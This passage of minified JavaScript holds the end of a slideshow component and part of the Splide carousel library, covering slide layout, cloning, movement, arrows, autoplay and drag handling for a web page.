update(){super.update(),(this.sliderControlButtons=this.querySelectorAll(".slider-counter__link")),this.prevButton.removeAttribute("disabled"),this.sliderControlButtons.length&&(this.sliderControlButtons.forEach((t)=>{t.classList.remove("slider-counter__link--active"),t.removeAttribute("aria-current")}),this.sliderControlButtons[this.currentPage-1].classList.add("slider-counter__link--active"),this.sliderControlButtons[this.currentPage-1].setAttribute("aria-current",!0))}
autoPlayToggle(){this.togglePlayButtonState(this.autoplayButtonIsSetToPlay),this.autoplayButtonIsSetToPlay?this.pause():this.play(),(this.autoplayButtonIsSetToPlay=!this.autoplayButtonIsSetToPlay)}
focusOutHandling(t){let e=t.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(t.target);this.autoplayButtonIsSetToPlay&&!e&&this.play()}
focusInHandling(t){let e=t.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(t.target);e&&this.autoplayButtonIsSetToPlay?this.play():this.autoplayButtonIsSetToPlay&&this.pause()}
play(){this.slider.setAttribute("aria-live","off"),clearInterval(this.autoplay),(this.autoplay=setInterval(this.autoRotateSlides.bind(this),this.autoplaySpeed))}
pause(){this.slider.setAttribute("aria-live","polite"),clearInterval(this.autoplay)}
togglePlayButtonState(t){t?(this.sliderAutoplayButton.classList.add("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.playSlideshow)):(this.sliderAutoplayButton.classList.remove("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.pauseSlideshow))}
autoRotateSlides(){let t=this.currentPage===this.sliderItems.length?0:this.slider.scrollLeft*this.scrollMultiplier+this.slider.querySelector(".slideshow__slide").clientWidth;this.slider.scrollTo({left:t*this.scrollMultiplier})}
setSlideVisibility(){this.sliderItemsToShow.forEach((t,e)=>{let i=t.querySelectorAll("a");e===this.currentPage-1?(i.length&&i.forEach((t)=>{t.removeAttribute("tabindex")}),t.setAttribute("aria-hidden","false"),t.removeAttribute("tabindex")):(i.length&&i.forEach((t)=>{t.setAttribute("tabindex","-1")}),t.setAttribute("aria-hidden","true"),t.setAttribute("tabindex","-1"))})}
linkToSlide(t){t.preventDefault();let e=this.slider.scrollLeft*this.scrollMultiplier,i=e+this.sliderFirstItemNode.clientWidth*(this.sliderControlLinksArray.indexOf(t.currentTarget)+1-this.currentPage);this.slider.scrollTo({left:i*this.scrollMultiplier})}}
function _defineProperties(t,e){for(var i=0;i<e.length;i++){var s=e[i];(s.enumerable=s.enumerable||!1),(s.configurable=!0),"value" in s&&(s.writable=!0),Object.defineProperty(t,s.key,s)}}
function _createClass(t,e,i){return e&&_defineProperties(t.prototype,e),i&&_defineProperties(t,i),Object.defineProperty(t,"prototype",{writable:!1}),t}
customElements.define("slideshow-component",SlideshowComponent),(function(t,e){"object"==typeof exports&&"undefined"!=typeof module?(module.exports=e()):"function"==typeof define&&define.amd?define(e):((t="undefined"!=typeof globalThis?globalThis:t||self).Splide=e())})(this,function(){"use strict";var t="(prefers-reduced-motion: reduce)";function e(t){t.length=0}
function i(t,e,i){return Array.prototype.slice.call(t,e,i)}
function s(t){return t.bind.apply(t,[null].concat(i(arguments,1)))}
var n=setTimeout,o=function t(){};function r(t){return requestAnimationFrame(t)}
function a(t,e){return typeof e===t}
function l(t){return!p(t)&&a("object",t)}
var d=Array.isArray,c=s(a,"function"),u=s(a,"string"),h=s(a,"undefined");function p(t){return null===t}
function f(t){try{return t instanceof(t.ownerDocument.defaultView||window).HTMLElement}catch(e){return!1}}
function m(t){return d(t)?t:[t]}
function v(t,e){m(t).forEach(e)}
function g(t,e){return t.indexOf(e)>-1}
function y(t,e){return t.push.apply(t,m(e)),t}
function b(t,e,i){t&&v(e,function(e){e&&t.classList[i?"add":"remove"](e)})}
function $(t,e){b(t,u(e)?e.split(" "):e,!0)}
function S(t,e){v(e,t.appendChild.bind(t))}
function E(t,e){v(t,function(t){var i=(e||t).parentNode;i&&i.insertBefore(t,e)})}
function L(t,e){return f(t)&&(t.msMatchesSelector||t.matches).call(t,e)}
function C(t,e){var s=t?i(t.children):[];return e?s.filter(function(t){return L(t,e)}):s}
function w(t,e){return e?C(t,e)[0]:t.firstElementChild}
var k=Object.keys;function _(t,e,i){return(t&&(i?k(t).reverse():k(t)).forEach(function(i){"__proto__"!==i&&e(t[i],i)}),t)}
function x(t){return(i(arguments,1).forEach(function(e){_(e,function(i,s){t[s]=e[s]})}),t)}
function A(t){return(i(arguments,1).forEach(function(e){_(e,function(e,i){d(e)?(t[i]=e.slice()):l(e)?(t[i]=A({},l(t[i])?t[i]:{},e)):(t[i]=e)})}),t)}
function M(t,e){v(e||k(t),function(e){delete t[e]})}
function P(t,e){v(t,function(t){v(e,function(e){t&&t.removeAttribute(e)})})}
function B(t,e,i){l(e)?_(e,function(e,i){B(t,i,e)}):v(t,function(t){p(i)||""===i?P(t,e):t.setAttribute(e,String(i))})}
function T(t,e,i){var s=document.createElement(t);return e&&(u(e)?$(s,e):B(s,e)),i&&S(i,s),s}
function q(t,e,i){if(h(i))return getComputedStyle(t)[e];p(i)||(t.style[e]=""+i)}
function D(t,e){q(t,"display",e)}
function I(t){(t.setActive&&t.setActive())||t.focus({preventScroll:!0})}
function O(t,e){return t.getAttribute(e)}
function H(t,e){return t&&t.classList.contains(e)}
function N(t){return t.getBoundingClientRect()}
function R(t){v(t,function(t){t&&t.parentNode&&t.parentNode.removeChild(t)})}
function W(t){return w(new DOMParser().parseFromString(t,"text/html").body)}
function F(t,e){t.preventDefault(),e&&(t.stopPropagation(),t.stopImmediatePropagation())}
function z(t,e){return t&&t.querySelector(e)}
function V(t,e){return e?i(t.querySelectorAll(e)):[]}
function X(t,e){b(t,e,!1)}
function U(t){return t.timeStamp}
function G(t){return u(t)?t:t?t+"px":""}
var j="splide",Y="data-"+j;function K(t,e){if(!t)throw Error("["+j+"] "+(e||""));}
var J=Math.min,Q=Math.max,Z=Math.floor,tt=Math.ceil,te=Math.abs;function ti(t,e,i){return te(t-e)<i}
function ts(t,e,i,s){var n=J(e,i),o=Q(e,i);return s?n<t&&t<o:n<=t&&t<=o}
function tn(t,e,i){var s=J(e,i),n=Q(e,i);return J(Q(s,t),n)}
function to(t){return+(t>0)- +(t<0)}
function tr(t,e){return(v(e,function(e){t=t.replace("%s",""+e)}),t)}
function ta(t){return t<10?"0"+t:""+t}
var tl={};function td(){var t=[];function i(t,e,i){v(t,function(t){t&&v(e,function(e){e.split(" ").forEach(function(e){var s=e.split(".");i(t,s[0],s[1])})})})}
return{bind:function e(s,n,o,r){i(s,n,function(e,i,s){var n="addEventListener" in e,a=n?e.removeEventListener.bind(e,i,o,r):e.removeListener.bind(e,o);n?e.addEventListener(i,o,r):e.addListener(o),t.push([e,i,s,o,a])})},unbind:function e(s,n,o){i(s,n,function(e,i,s){t=t.filter(function(t){return t[0]!==e||t[1]!==i||t[2]!==s||(!!o&&t[3]!==o)||(t[4](),!1)})})},dispatch:function t(e,i,s){var n;return"function"==typeof CustomEvent?(n=new CustomEvent(i,{bubbles:!0,detail:s})):(n=document.createEvent("CustomEvent")).initCustomEvent(i,!0,!1,s),e.dispatchEvent(n),n},destroy:function i(){t.forEach(function(t){t[4]()}),e(t)},}}
var tc="mounted",tu="ready",th="move",tp="moved",tf="click",tm="refresh",tv="updated",tg="resize",ty="resized",tb="scroll",t$="scrolled",tS="destroy",tE="navigation:mounted",tL="autoplay:play",tC="autoplay:pause",tw="lazyload:loaded";function tk(t){var e=t?t.event.bus:document.createDocumentFragment(),n=td();return(t&&t.event.on(tS,n.destroy),x(n,{bus:e,on:function t(i,s){n.bind(e,m(i).join(" "),function(t){s.apply(s,d(t.detail)?t.detail:[])})},off:s(n.unbind,e),emit:function t(s){n.dispatch(e,s,i(arguments,1))},}))}
function t_(t,e,i,s){var n,o,a=Date.now,l=0,d=!0,c=0;function u(){if(!d){if(((l=t?J((a()-n)/t,1):1),i&&i(l),l>=1&&(e(),(n=a()),s&&++c>=s)))return h();o=r(u)}}
function h(){d=!0}
function p(){o&&cancelAnimationFrame(o),(l=0),(o=0),(d=!0)}
function f(e){t=e}
function m(){return d}
return{start:function e(i){i||p(),(n=a()-(i?l*t:0)),(d=!1),(o=r(u))},rewind:function t(){(n=a()),(l=0),i&&i(l)},pause:h,cancel:p,set:f,isPaused:m,}}
var tx="Arrow",t8=tx+"Left",tA=tx+"Right",tM=tx+"Up",tP=tx+"Down",tB={width:["height"],left:["top","right"],right:["bottom","left"],x:["y"],X:["Y"],Y:["X"],ArrowLeft:[tM,tA],ArrowRight:[tP,t8]},tT="role",tq="tabindex",tD="aria-",tI=tD+"controls",tO=tD+"current",tH=tD+"selected",tN=tD+"label",tR=tD+"labelledby",tW=tD+"hidden",tF=tD+"orientation",t2=tD+"roledescription",tz=tD+"live",tV=tD+"busy",t4=tD+"atomic",t1=[tT,tq,"disabled",tI,tO,tN,tR,tW,tF,t2],t9=j+"__",t0=j,t3=t9+"track",tX=t9+"list",tU=t9+"slide",tG=tU+"--clone",t6=tU+"__container",tj=t9+"arrows",tY=t9+"arrow",tK=tY+"--prev",t5=tY+"--next",t7=t9+"pagination",tJ=t7+"__page",tQ=t9+"progress__bar",tZ=t9+"toggle",et=t9+"sr",ee="is-active",ei="is-prev",es="is-next",en="is-visible",eo="is-loading",er="is-focus-in",ea="is-overflow",el=[ee,en,ei,es,eo,er,ea],ed="touchstart mousedown",ec="touchmove mousemove",eu="touchend touchcancel mouseup click",eh="slide",ep="loop",ef="fade",em=Y+"-interval",ev={passive:!1,capture:!0},eg={Spacebar:" ",Right:tA,Left:t8,Up:tM,Down:tP};function ey(t){return eg[(t=u(t)?t:t.key)]||t}
var eb="keydown",e$=Y+"-lazy",eS=e$+"-srcset",eE="["+e$+"], ["+eS+"]",eL=[" ","Enter"],eC=Object.freeze({__proto__:null,Media:function e(i,s,n){var o=i.state,r=n.breakpoints||{},a=n.reducedMotion||{},l=td(),d=[];function c(t){t&&l.destroy()}
function u(t,e){var i=matchMedia(e);l.bind(i,"change",h),d.push([t,i])}
function h(){var t=o.is(7),e=n.direction,s=d.reduce(function(t,e){return A(t,e[1].matches?e[0]:{})},{});M(n),p(s),n.destroy?i.destroy("completely"===n.destroy):t?(c(!0),i.mount()):e!==n.direction&&i.refresh()}
function p(t,e,s){A(n,t),e&&A(Object.getPrototypeOf(n),t),(s||!o.is(1))&&i.emit(tv,n)}
return{setup:function e(){var i="min"===n.mediaQuery;k(r).sort(function(t,e){return i?+t- +e:+e- +t}).forEach(function(t){u(r[t],"("+(i?"min":"max")+"-width:"+t+"px)")}),u(a,t),h()},destroy:c,reduce:function e(i){matchMedia(t).matches&&(i?A(n,a):M(n,k(a)))},set:p,}},Direction:function t(e,i,s){return{resolve:function t(e,i,n){var o="rtl"!==(n=n||s.direction)||i?("ttb"===n?0:-1):1;return((tB[e]&&tB[e][o])||e.replace(/width|left|right/i,function(t,e){var i=tB[t.toLowerCase()][o]||t;return e>0?i.charAt(0).toUpperCase()+i.slice(1):i}))},orient:function t(e){return e*("rtl"===s.direction?1:-1)},}},Elements:function t(i,s,n){var o,r,a,l=tk(i),d=l.on,u=l.bind,h=i.root,p=n.i18n,f={},m=[],v=[],g=[];function S(){var t,e,i;(o=A("."+t3)),(r=w(o,"."+tX)),K(o&&r,"A track/list element is missing."),y(m,C(r,"."+tU+":not(."+tG+")")),_({arrows:tj,pagination:t7,prev:tK,next:t5,bar:tQ,toggle:tZ},function(t,e){f[e]=A("."+t)}),x(f,{root:h,track:o,list:r,slides:m}),(e=h.id||""+(t=j)+ta((tl[t]=(tl[t]||0)+1))),(i=n.role),(h.id=e),(o.id=o.id||e+"-track"),(r.id=r.id||e+"-list"),!O(h,tT)&&"SECTION"!==h.tagName&&i&&B(h,tT,i),B(h,t2,p.carousel),B(r,tT,"presentation"),k()}
function E(t){var i=t1.concat("style");e(m),X(h,v),X(o,g),P([o,r],i),P(h,t?i:["style",t2])}
function k(){X(h,v),X(o,g),(v=M(t0)),(g=M(t3)),$(h,v),$(o,g),B(h,tN,n.label),B(h,tR,n.labelledby)}
function A(t){var e=z(h,t);return e&&(function t(e,i){if(c(e.closest))return e.closest(i);for(var s=e;s&&1===s.nodeType&&!L(s,i);)s=s.parentElement;return s})(e,"."+t0)===h?e:void 0}
function M(t){return[t+"--"+n.type,t+"--"+n.direction,n.drag&&t+"--draggable",n.isNavigation&&t+"--nav",t===t0&&ee]}
return x(f,{setup:S,mount:function t(){d(tm,E),d(tm,S),d(tv,k),u(document,ed+" keydown",function(t){a="keydown"===t.type},{capture:!0}),u(h,"focusin",function(){b(h,er,!!a)})},destroy:E,})},Slides:function t(i,n,o){var r=tk(i),a=r.on,l=r.emit,d=r.bind,h=n.Elements,p=h.slides,y=h.list,C=[];function k(){p.forEach(function(t,e){x(t,e,-1)})}
function _(){M(function(t){t.destroy()}),e(C)}
function x(t,e,n){var o=(function t(e,i,n,o){var r,a=tk(e),l=a.on,d=a.emit,c=a.bind,u=e.Components,h=e.root,p=e.options,f=p.isNavigation,m=p.updateOnMove,v=p.i18n,g=p.pagination,y=p.slideFocus,$=u.Direction.resolve,S=O(o,"style"),E=O(o,tN),L=n>-1,C=w(o,"."+t6);function k(){var t=e.splides.map(function(t){var e=t.splide.Components.Slides.getAt(i);return e?e.slide.id:""}).join(" ");B(o,tN,tr(v.slideX,(L?n:i)+1)),B(o,tI,t),B(o,tT,y?"button":""),y&&P(o,t2)}
function _(){r||x()}
function x(){if(!r){var t,s=e.index;(t=A())!==H(o,ee)&&(b(o,ee,t),B(o,tO,(f&&t)||""),d(t?"active":"inactive",M)),(function t(){var i=(function t(){if(e.is(ef))return A();var i=N(u.Elements.track),s=N(o),n=$("left",!0),r=$("right",!0);return Z(i[n])<=tt(s[n])&&Z(s[r])<=tt(i[r])})(),s=!i&&(!A()||L);if((e.state.is([4,5])||B(o,tW,s||""),B(V(o,p.focusableNodes||""),tq,s?-1:""),y&&B(o,tq,s?-1:0),i!==H(o,en)&&(b(o,en,i),d(i?"visible":"hidden",M)),!i&&document.activeElement===o)){var n=u.Slides.getAt(e.index);n&&I(n.slide)}})(),b(o,ei,i===s-1),b(o,es,i===s+1)}}
function A(){var t=e.index;return t===i||(p.cloneStatus&&t===n)}
var M={index:i,slideIndex:n,slide:o,container:C,isClone:L,mount:function t(){L||((o.id=h.id+"-slide"+ta(i+1)),B(o,tT,g?"tabpanel":"group"),B(o,t2,v.slide),B(o,tN,E||tr(v.slideLabel,[i+1,e.length]))),c(o,"click",s(d,tf,M)),c(o,"keydown",s(d,"sk",M)),l([tp,"sh",t$],x),l(tE,k),m&&l(th,_)},destroy:function t(){(r=!0),a.destroy(),X(o,el),P(o,t1),B(o,"style",S),B(o,tN,E||"")},update:x,style:function t(e,i,s){q((s&&C)||o,e,i)},isWithin:function t(s,n){var o=te(s-i);return!L&&(p.rewind||e.is(ep))&&(o=J(o,e.length-o)),o<=n},};return M})(i,e,n,t);o.mount(),C.push(o),C.sort(function(t,e){return t.index-e.index})}
function A(t){return t?T(function(t){return!t.isClone}):C}
function M(t,e){A(e).forEach(t)}
function T(t){return C.filter(c(t)?t:function(e){return u(t)?L(e.slide,t):g(m(t),e.index)})}
return{mount:function t(){k(),a(tm,_),a(tm,k)},destroy:_,update:function t(){M(function(t){t.update()})},register:x,get:A,getIn:function t(e){var i=n.Controller,s=i.toIndex(e),r=i.hasFocus()?1:o.perPage;return T(function(t){return ts(t.index,s,s+r-1)})},getAt:function t(e){return T(e)[0]},add:function t(e,i){v(e,function(t){if((u(t)&&(t=W(t)),f(t))){var e,n,r,a,c=p[i];c?E(t,c):S(y,t),$(t,o.classes.slide),(e=t),(n=s(l,tg)),(a=(r=V(e,"img")).length)?r.forEach(function(t){d(t,"load error",function(){--a||n()})}):n()}}),l(tm)},remove:function t(e){R(T(e).map(function(t){return t.slide})),l(tm)},forEach:M,filter:T,style:function t(e,i,s){M(function(t){t.style(e,i,s)})},getLength:function t(e){return e?p.length:C.length},isEnough:function t(){return C.length>o.perPage},}},Layout:function t(e,i,n){var o,r,a,d=tk(e),c=d.on,u=d.bind,h=d.emit,p=i.Slides,f=i.Direction.resolve,m=i.Elements,v=m.root,g=m.track,y=m.list,$=p.getAt,S=p.style;function E(){(o="ttb"===n.direction),q(v,"maxWidth",G(n.width)),q(g,f("paddingLeft"),C(!1)),q(g,f("paddingRight"),C(!0)),L(!0)}
function L(t){var e,i=N(v);(t||r.width!==i.width||r.height!==i.height)&&(q(g,"height",((e=""),o&&((e=w()),K(e,"height or heightRatio is missing."),(e="calc("+e+" - "+C(!1)+" - "+C(!0)+")")),e)),S(f("marginRight"),G(n.gap)),S("width",n.autoWidth?null:G(n.fixedWidth)||(o?"":k())),S("height",G(n.fixedHeight)||(o?(n.autoHeight?null:k()):w()),!0),(r=i),h(ty),a!==(a=B())&&(b(v,ea,a),h("overflow",a)))}
function C(t){var e=n.padding,i=f(t?"right":"left");return(e&&G(e[i]||(l(e)?0:e)))||"0px"}
function w(){return G(n.height||N(y).width*n.heightRatio)}
function k(){var t=G(n.gap);return"calc((100%"+(t&&" + "+t)+")/"+(n.perPage||1)+(t&&" - "+t)+")"}
function _(){return N(y)[f("width")]}
function x(t,e){var i=$(t||0);return i?N(i.slide)[f("width")]+(e?0:P()):0}
function A(t,e){var i=$(t);if(i){var s=N(i.slide)[f("right")],n=N(y)[f("left")];return te(s-n)+(e?0:P())}
return 0}
function M(t){return A(e.length-1)-A(0)+x(0,t)}
function P(){var t=$(0);return(t&&parseFloat(q(t.slide,f("marginRight"))))||0}
function B(){return e.is(ef)||M(!0)>_()}
return{mount:function t(){var e,i;E(),u(window,"resize load",((e=s(h,tg)),(i=t_(0,e,null,1)),function(){i.isPaused()&&i.start()})),c([tv,tm],E),c(tg,L)},resize:L,listSize:_,slideSize:x,sliderSize:M,totalSize:A,getPadding:function t(e){return parseFloat(q(g,f("padding"+(e?"Right":"Left"))))||0},isOverflow:B,}},Clones:function t(i,s,n){var o,r=tk(i),a=r.on,l=s.Elements,d=s.Slides,c=s.Direction.resolve,u=[];function p(){a(tm,f),a([tv,tg],v),(o=g())&&((function t(e){var s=d.get().slice(),o=s.length;if(o){for(;s.length<e;)y(s,s);y(s.slice(-e),s.slice(0,e)).forEach(function(t,r){var a,c,h,p=r<e,f=((a=t.slide),(c=r),(h=a.cloneNode(!0)),$(h,n.classes.clone),(h.id=i.root.id+"-clone"+ta(c+1)),h);p?E(f,s[0].slide):S(l.list,f),y(u,f),d.register(f,r-e+(p?0:o),t.index)})}})(o),s.Layout.resize(!0))}
function f(){m(),p()}
function m(){R(u),e(u),r.destroy()}
function v(){var t=g();o!==t&&(o<t||!t)&&r.emit(tm)}
function g(){var t=n.clones;if(i.is(ep)){if(h(t)){var e=n[c("fixedWidth")]&&s.Layout.slideSize(0);t=(e&&tt(N(l.track)[c("width")]/e))||(n[c("autoWidth")]&&i.length)||2*n.perPage}}else t=0;return t}
return{mount:p,destroy:m}},Move:function t(e,i,s){var n,o=tk(e),r=o.on,a=o.emit,l=e.state.set,d=e.state,c=i.Layout,u=c.slideSize,p=c.getPadding,f=c.totalSize,m=c.listSize,v=c.sliderSize,g=i.Direction,y=g.resolve,b=g.orient,$=i.Elements,S=$.list,E=$.track,L=0;function C(){return L}
function w(){i.Controller.isBusy()||(i.Scroll.cancel(),k(e.index),i.Slides.update())}
function k(t){_(P(t,!0))}
function _(t,n){if(!e.is(ef)){s.paddingCalc&&"slide"===s.type&&!d.is(6)&&(L=t>=-1*s.padding.right?0:v()+t-s.padding.right<=u()?s.padding.right:s.padding.right/2);var o=n?t:(function t(s){if(e.is(ep)){var n=M(s),o=n>i.Controller.getEnd();(n<0||o)&&(s=x(s,o))}
return s})(t);q(S,"transform",`translate${y("X")}(${o + L}px)`),t!==o&&a("sh")}}
function x(t,e){var i=t-T(e),s=v();return t-b(s*(tt(te(i)/s)||1))*(e?1:-1)}
function A(){_(B(),!0),n.cancel()}
function M(t){for(var e=i.Slides.get(),s=0,n=1/0,o=0;o<e.length;o++){var r=e[o].index,a=te(P(r,!0)-t);if(a<=n)(n=a),(s=r);else break}
return s}
function P(t,i){var n,o,r,a=b(f(t-1)-((n=t),(o=s.focus),"center"===o?(m()-u(n,!0))/2:+o*u(n)||0));return i?((r=a),s.trimSpace&&e.is(eh)&&(r=tn(r,0,b(v(!0)-m()))),r):a}
function B(){var t=y("left");return N(S)[t]-N(E)[t]+b(p(!1))-L}
function T(t){return P(t?i.Controller.getEnd():0,!!s.trimSpace)}
return{mount:function t(){(n=i.Transition),r([tc,ty,tv,tm],w)},move:function t(e,i,s,o){var r,d;e!==i&&((r=e>s),(d=b(x(B(),r))),r?d>=0:d<=S[y("scrollWidth")]-N(E)[y("width")])&&(A(),_(x(B(),e>s),!0)),l(4),a(th,i,s,e),n.start(i,function(){l(3),a(tp,i,s,e),o&&o()})},jump:k,translate:_,shift:x,cancel:A,toIndex:M,toPosition:P,getPosition:B,getLimit:T,exceededLimit:function t(e,i){i=h(i)?B():i;var s=!0!==e&&b(i)<b(T(!1)),n=!1!==e&&b(i)>b(T(!0));return s||n},reposition:w,}},Controller:function t(e,i,n){var o,r,a,l,d=tk(e),c=d.on,p=d.emit,f=i.Move,m=f.getPosition,v=f.getLimit,g=f.toPosition,y=i.Slides,b=y.isEnough,$=y.getLength,S=n.omitEnd,E=e.is(ep),L=e.is(eh),C=s(M,!1),w=s(M,!0),k=n.start||0,_=k;function x(){(r=$(!0)),(a=n.perMove),(l=n.perPage),(o=T());var t=tn(k,0,S?o:r-1);t!==k&&((k=t),f.reposition())}
function A(){o!==T()&&p("ei")}
function M(t,e){var i,s,n=a||(O()?1:l),r=P(k+n*(t?-1:1),k,!(a||O()));if(-1===r&&L){if(((i=m()),!(1>te(i-(s=v(!t))))))return t?0:o}
return e?r:B(r)}
function P(t,i,s){if(b()||O()){var d=(function t(i){if(L&&"move"===n.trimSpace&&i!==k)for(var s=m();s===g(i,!0)&&ts(i,0,e.length-1,!n.rewind);)i<k?--i:++i;return i})(t);d!==t&&((i=t),(t=d),(s=!1)),t<0||t>o?(t=!a&&(ts(0,t,i,!0)||ts(o,i,t,!0))?q(D(t)):E?(s?(t<0?-(r%l||l):r):t):n.rewind?(t<0?o:0):-1):s&&t!==i&&(t=q(D(i)+(t<i?-1:1)))}else t=-1;return t}
function B(t){return E?(t+r)%r||0:t}
function T(){for(var t=r-(O()||(E&&a)?1:l);S&&t-->0;)
if(g(r-1,!0)!==g(t,!0)){t++;break}
return tn(t,0,r-1)}
function q(t){return tn(O()?t:l*t,0,o)}
function D(t){return O()?J(t,o):Z((t>=o?r-1:t)/l)}
function I(t){t!==k&&((_=k),(k=t))}
function O(){return!h(n.focus)||n.isNavigation}
function H(){return e.state.is([4,5])&&!!n.waitForTransition}
return{mount:function t(){x(),c([tv,tm,"ei"],x),c(ty,A)},go:function t(e,i,s){if(!H()){var n=(function t(e){var i=k;if(u(e)){var s=e.match(/([+\-<>])(\d+)?/)||[],n=s[1],r=s[2];"+"===n||"-"===n?(i=P(k+ +(""+n+(+r||1)),k)):">"===n?(i=r?q(+r):C(!0)):"<"===n&&(i=w(!0))}else i=E?e:tn(e,0,o);return i})(e),r=B(n);r>-1&&(i||r!==k)&&(I(r),f.move(n,r,_,s))}},scroll:function t(e,s,n,r){i.Scroll.scroll(e,s,n,function(){var t=B(f.toIndex(m()));I(S?J(t,o):t),r&&r()})},getNext:C,getPrev:w,getAdjacent:M,getEnd:T,setIndex:I,getIndex:function t(e){return e?_:k},toIndex:q,toPage:D,toDest:function t(e){var i=f.toIndex(e);return L?tn(i,0,o):i},hasFocus:O,isBusy:H,}},Arrows:function t(e,i,n){var o,r,a=tk(e),l=a.on,d=a.bind,c=a.emit,u=n.classes,h=n.i18n,p=i.Elements,f=i.Controller,m=p.arrows,v=p.track,g=m,y=p.prev,b=p.next,L={};function C(){var t;(t=n.arrows)&&!(y&&b)&&((g=m||T("div",u.arrows)),(y=A(!0)),(b=A(!1)),(o=!0),S(g,[y,b]),m||E(g,v)),y&&b&&(x(L,{prev:y,next:b}),D(g,t?"":"none"),$(g,(r=tj+"--"+n.direction)),t&&(l([tc,tp,tm,t$,"ei"],M),d(b,"click",s(_,">")),d(y,"click",s(_,"<")),M(),B([y,b],tI,v.id),c("arrows:mounted",y,b))),l(tv,w)}
function w(){k(),C()}
function k(){a.destroy(),X(g,r),o?(R(m?[y,b]:g),(y=b=null)):P([y,b],t1)}
function _(t){f.go(t,!0)}
function A(t){return W('<button class="'+u.arrow+" "+(t?u.prev:u.next)+'" type="button"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false"><path d="'+(n.arrowPath||"m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z")+'" />')}
function M(){if(y&&b){var t=e.index,i=f.getPrev(),s=f.getNext(),n=i>-1&&t<i?h.last:h.prev,o=s>-1&&t>s?h.first:h.next;(y.disabled=i<0),(b.disabled=s<0),B(y,tN,n),B(b,tN,o),c("arrows:updated",y,b,i,s)}}
return{arrows:L,mount:C,destroy:k,update:M}},Autoplay:function t(e,i,s){var n,o,r=tk(e),a=r.on,l=r.bind,d=r.emit,c=t_(s.interval,e.go.bind(e,">"),function t(e){var i=h.bar;i&&q(i,"width",100*e+"%"),d("autoplay:playing",e)}),u=c.isPaused,h=i.Elements,p=i.Elements,f=p.root,m=p.toggle,v=s.autoplay,g="pause"===v;function y(){u()&&i.Slides.isEnough()&&(c.start(!s.resetProgress),(o=n=g=!1),E(),d(tL))}
function $(t){void 0===t&&(t=!0),(g=!!t),E(),u()||(c.pause(),d(tC))}
function S(){g||(n||o?$(!1):y())}
function E(){m&&(b(m,ee,!g),B(m,tN,s.i18n[g?"play":"pause"]))}
function L(t){var e=i.Slides.getAt(t);c.set((e&&+O(e.slide,em))||s.interval)}
return{mount:function t(){v&&(s.pauseOnHover&&l(f,"mouseenter mouseleave",function(t){(n="mouseenter"===t.type),S()}),s.pauseOnFocus&&l(f,"focusin focusout",function(t){(o="focusin"===t.type),S()}),m&&l(m,"click",function(){g?y():$(!0)}),a([th,tb,tm],c.rewind),a(th,L),m&&B(m,tI,h.track.id),g||y(),E())},destroy:c.cancel,play:y,pause:$,isPaused:u,}},Cover:function t(e,i,n){var o=tk(e).on;function r(t){i.Slides.forEach(function(e){var i=w(e.container||e.slide,"img");i&&i.src&&a(t,i,e)})}
function a(t,e,i){i.style("background",t?'center/cover no-repeat url("'+e.src+'")':"",!0),D(e,t?"none":"")}
return{mount:function t(){n.cover&&(o(tw,s(a,!0)),o([tc,tv,tm],s(r,!0)))},destroy:s(r,!1),}},Scroll:function t(e,i,n){var o,r,a=tk(e),l=a.on,d=a.emit,c=e.state.set,u=i.Move,h=u.getPosition,p=u.getLimit,f=u.exceededLimit,m=u.translate,v=e.is(eh),g=1;function y(t,e,n,a,l){var p=h();if((S(),n&&(!v||!f()))){var m=i.Layout.sliderSize(),y=to(t)*m*Z(te(t)/m)||0;t=u.toPosition(i.Controller.toDest(t%m))+y}
var E,L,C=((E=p),(L=t),1>te(E-L));(g=1),(e=C?0:e||Q(te(t-p)/1.5,800)),(r=a),(o=t_(e,b,s($,p,t,l),1)),c(5),d(tb),o.start()}
function b(){c(3),r&&r(),d(t$)}
function $(t,e,i,s){var o,a,l=h(),d=(t+(e-t)*((o=s),(a=n.easingFunc),a?a(o):1-Math.pow(1-o,4))-l)*g;m(l+d),v&&!i&&f()&&((g*=0.6),10>te(d)&&y(p(f(!0)),600,!1,r,!0))}
function S(){o&&o.cancel()}
function E(){o&&!o.isPaused()&&(S(),b())}
return{mount:function t(){l(th,S),l([tv,tm],E)},destroy:S,scroll:y,cancel:E,}},Drag:function t(e,i,s){var n,r,a,d,c,u,h,p,f=tk(e),m=f.on,v=f.emit,g=f.bind,y=f.unbind,b=e.state,$=i.Move,S=i.Scroll,E=i.Controller,C=i.Elements.track,w=i.Media.reduce,k=i.Direction,_=k.resolve,x=k.orient,A=$.getPosition,M=$.exceededLimit,P=!1;function B(){var t,e=s.drag;(h=t=!e),(d="free"===e)}
function T(t){if(((u=!1),!h)){var e,i,n=z(t);(e=t.target),(i=s.noDrag),L(e,"."+tJ+", ."+tY)||(i&&L(e,i))||(!n&&t.button)||(E.isBusy()?F(t,!0):((p=n?C:window),(c=b.is([4,5])),(a=null),g(p,ec,q,ev),g(p,eu,D,ev),$.cancel(),S.cancel(),O(t)))}}
function q(t){if((b.is(6)||(b.set(6),v("drag")),t.cancelable)){if(c){$.translate(n+((p=H(t)),p/(P&&e.is(eh)?5:1)));var i,o,r,a,d,h,p,f=N(t)>200,m=P!==(P=M());(f||m)&&O(t),(u=!0),v("dragging"),F(t)}else{(i=t),te(H(i))>te(H(i,!0))&&((c=((o=t),(r=s.dragMinThreshold),(a=l(r)),(d=(a&&r.mouse)||0),(h=(a?r.touch:+r)||10),te(H(o))>(z(o)?h:d))),F(t))}}}
function D(t){var n,o,r,a,l;b.is(6)&&(b.set(3),v("dragged")),c&&((a=((o=r=(function t(i){if(e.is(ep)||!P){var s=N(i);if(s&&s<200)return H(i)/s}
return 0})((n=t))),A()+to(o)*J(te(o)*(s.flickPower||600),d?1/0:i.Layout.listSize()*(s.flickMaxPages||1)))),(l=s.rewind&&s.rewindByDrag),w(!1),d?E.scroll(a,0,s.snap):e.is(ef)?E.go(0>x(to(r))?(l?"<":"-"):l?">":"+"):e.is(eh)&&P&&l?E.go(M(!0)?">":"<"):E.go(E.toDest(a),!0),w(!0),F(t)),y(p,ec,q),y(p,eu,D),(c=!1)}
function I(t){!h&&u&&F(t,!0)}
